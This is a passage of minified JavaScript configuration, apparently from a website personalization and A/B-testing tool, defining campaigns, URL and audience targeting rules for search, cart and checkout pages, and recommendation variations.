sCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[278],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[262],subType:"tag",placements:[]},1315206:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[279],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[233],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671880,audDisjCondId:16854453,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610787,audDisjCondId:16799548,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610788,audDisjCondId:16799549,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610789,audDisjCondId:16799550,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807675,audDisjCondId:16981495,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807676,audDisjCondId:16981496,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807677,audDisjCondId:16981497,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340154,experiment:1754783,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[280],objectType:0,status:"ACTIVE",variations:{103728470:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103728471:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:t[273],params:t[282],resources:t[12],renderType:"rcom"},103885390:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:t[283],params:t[284],resources:t[12],renderType:"rcom"},104863970:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[285],params:t[286],resources:t[12],renderType:"rcom"},104863971:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[287],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671881,audDisjCondId:16854454,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610795,audDisjCondId:16799553,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610796,audDisjCondId:16799554,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610797,audDisjCondId:16799555,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807678,audDisjCondId:16981498,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807679,audDisjCondId:16981499,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807680,audDisjCondId:16981500,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340155,experiment:1754784,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[288],objectType:0,status:"ACTIVE",variations:{103728473:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103885391:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:"Affinity",params:t[289],resources:t[12],renderType:"rcom"},103885392:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:t[290],params:t[291],resources:t[12],renderType:"rcom"},104863972:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[292],resources:t[12],renderType:"rcom"},104863973:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[293],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[279],subType:"tag",placements:[]},1318399:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[125],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17667204,audDisjCondId:16850058,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17671805,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17671806,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17671807,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17671808,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2357406,experiment:1759694,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[126],objectType:5,status:"ACTIVE",variations:{103771697:{cssCode:"",htmlCode:"",jsCode:t[127],name:t[7],params:t[128],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[125],subType:"action",placements:[]},1337891:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[295],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071413,audDisjCondId:17225339,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954865,audDisjCondId:19676768,includeUrlParams:!0,parameter:0,selectParameter:"1766516640",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464297,experiment:1794144,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[288],objectType:0,status:"ACTIVE",variations:{104058639:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[301],resources:t[12],renderType:"rcom"},104058641:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071416,audDisjCondId:17225342,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954864,audDisjCondId:19676767,includeUrlParams:!0,parameter:0,selectParameter:"1766430300",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464314,experiment:1794149,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104058679:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[294],subType:"tag",placements:[]},1338707:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[303],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[304],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085685,audDisjCondId:17238706,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090707,audDisjCondId:17242893,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090708,audDisjCondId:17242894,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090709,audDisjCondId:17242895,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469015,experiment:1795463,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[288],objectType:0,status:"ACTIVE",variations:{104071600:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[306],resources:t[12],renderType:"rcom"},104071602:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[307],resources:t[12],renderType:"rcom"},104863863:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[309],resources:t[12],renderType:"rcom"},104863864:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[310],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085688,audDisjCondId:17238709,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090710,audDisjCondId:17242896,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090711,audDisjCondId:17242897,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090712,audDisjCondId:17242898,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469016,experiment:1795464,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104071603:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[307],resources:t[12],renderType:"rcom"},104863865:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[309],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[303],subType:"tag",placements:[]},1340810:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[311],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122765,audDisjCondId:17272461,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146049,audDisjCondId:19848832,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146048,audDisjCondId:19848831,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481105,experiment:1799049,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[288],objectType:0,status:"DRAFT",variations:{104104563:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[301],resources:t[12],renderType:"rcom"},104104565:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"},104863205:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[313],resources:t[12],renderType:"rcom"},104863206:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[314],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122767,audDisjCondId:17272463,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146051,audDisjCondId:19848834,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146050,audDisjCondId:19848833,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481106,experiment:1799050,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"DRAFT",variations:{104104566:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"},104863207:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[313],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[311],subType:"tag",placements:[]},1349527:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[130],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18334425,audDisjCondId:17463048,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334426,audDisjCondId:17463049,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334427,audDisjCondId:17463050,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:19781965,audDisjCondId:18633700,includeUrlParams:!0,parameter:0,selectParameter:"1754892000",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:18334428,audDisjCondId:17463051,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}],smartObject:{id:2537815,experiment:1815183,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[132],objectType:5,status:"ACTIVE",variations:{104262316:{cssCode:"",htmlCode:"",jsCode:t[133],name:t[7],params:t[134],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[129],subType:"action",placements:[]},1366134:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[135],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18943879,audDisjCondId:17973609,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18943880,audDisjCondId:17973610,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18943881,audDisjCondId:17973611,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639493,experiment:1845468,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558385:{cssCode:"",htmlCode:"",jsCode:t[137],name:t[136],params:t[138],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[135],subType:"action",placements:[]},1366135:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[139],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18965859,audDisjCondId:17989606,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18965860,audDisjCondId:17989607,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18965861,audDisjCondId:17989608,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639495,experiment:1845469,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558391:{cssCode:"",htmlCode:"",jsCode:t[140],name:t[7],params:t[35],resources:t[20],renderType:"html"},104558392:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[139],subType:"action",placements:[]},1379530:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[29],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[30],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20287759,audDisjCondId:19071983,includeUrlParams:!0,parameter:1709299,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20612301,audDisjCondId:19367136,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:20287760,audDisjCondId:19071984,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287761,audDisjCondId:19071985,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2908326,experiment:1938173,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[32],objectType:0,status:"ACTIVE",variations:{105360027:{cssCode:t[34],htmlCode:t[33],jsCode:"",name:"Blue",params:t[35],resources:t[20],renderType:"html"},105360028:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105360029:{cssCode:t[36],htmlCode:t[33],jsCode:"",name:"Pink",params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612300,audDisjCondId:19367135,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[